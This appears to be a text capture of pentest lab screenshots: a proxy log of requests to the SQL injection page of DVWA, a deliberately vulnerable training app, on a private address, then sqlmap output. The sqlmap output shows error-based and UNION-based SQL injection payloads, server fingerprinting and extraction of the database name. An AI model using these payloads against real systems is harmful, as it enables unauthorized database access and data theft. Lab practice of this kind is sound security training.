 [14:39:08][>] [PROXY] --> Forwarding request #142: domain[172.16.37.147:80], method[GET], path[/dvwa/vulnerabilities/sqli/], cross domain
[14:39:10][>] [PROXY] <-- Response for request #142 to [/dvwa/vulnerabilities/sqli/] on domain [172.16.37.147:80] correctly processed
[14:39:10][>] [PROXY] --> Forwarding request #143: domain[172.16.37.147:80], method[GET], path[/dvwa/vulnerabilities/sqli/], cross domain
[14:39:12][>] [PROXY] <-- Response for request #143 to [/dvwa/vulnerabilities/sqli/] on domain [172.16.37.147:80] correctly processed
[14:39:12][>] [PROXY] --> Forwarding request #144: domain[172.16.37.147:80], method[GET], path[/dvwa/vulnerabilities/sqli/], cross domain
[14:39:14][>] [PROXY] <-- Response for request #144 to [/dvwa/vulnerabilities/sqli/] on domain [172.16.37.147:80] correctly processed
[14:39:14][>] [PROXY] --> Forwarding request #145: domain[172.16.37.147:80], method[GET], path[/dvwa/vulnerabilities/sqli/], cross domain
[14:39:16][>] [PROXY] <-- Response for request #145 to [/dvwa/vulnerabilities/sqli/] on domain [172.16.37.147:80] correctly processed
[14:42:58][>] [INIT] Processing Browser Details...
[14:43:06][>] [PROXY] --> Forwarding request #146: domain[172.16.37.147:80], method[GET], path[/dvwa/vulnerabilities/sqli/], cross domain
[14:43:07][>] [PROXY] <-- Response for request #146 to [/dvwa/vulnerabilities/sqli/] on domain [172.16.37.147:80] correctly processed
[14:43:07][>] [PROXY] --> Forwarding request #147: domain[172.16.37.147:80], method[GET], path[/dvwa/vulnerabilities/sqli/], cross domain
[14:43:08][>] [PROXY] <-- Response for request #147 to [/dvwa/vulnerabilities/sqli/] on domain [172.16.37.147:80] correctly processed
sqlmap-git — Kommander — bash — bash — 177×25
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=abc' AND (SELECT 2102 FROM(SELECT COUNT(*),CONCAT(0x3a6964773a,(SELECT (CASE WHEN (2102=2102) THEN 1 ELSE 0 END)),0x3a636
N_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'UEfS'='UEfS&Submit=Submit
Vector: AND (SELECT [RANDNUM] FROM(SELECT COUNT(*),CONCAT('[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]',FLOOR(RAND(0)*2))x FROM I
x)a)
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=abc' UNION ALL SELECT NULL,CONCAT(0x3a6964773a,0x714b7749577278705246,0x3a6364713a)#&Submit=Submit
Vector:  UNION ALL SELECT NULL,[QUERY]#
---
[14:43:07] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL 5.0
[14:43:07] [INFO] fetching current database
[14:43:07] [PAYLOAD] abc' UNION ALL SELECT NULL,CONCAT(0x3a6964773a,IFNULL(CAST(DATABASE() AS CHAR),0x20),0x3a6364713a)#
[14:43:08] [WARNING] reflective value(s) found and filtering out
[14:43:08] [DEBUG] performed 1 queries in 0 seconds
current database:    'dvwa'
[14:43:08] [INFO] fetched data logged to text files under '/Applications/pentest/sqlmap-git/output/172.16.37.147'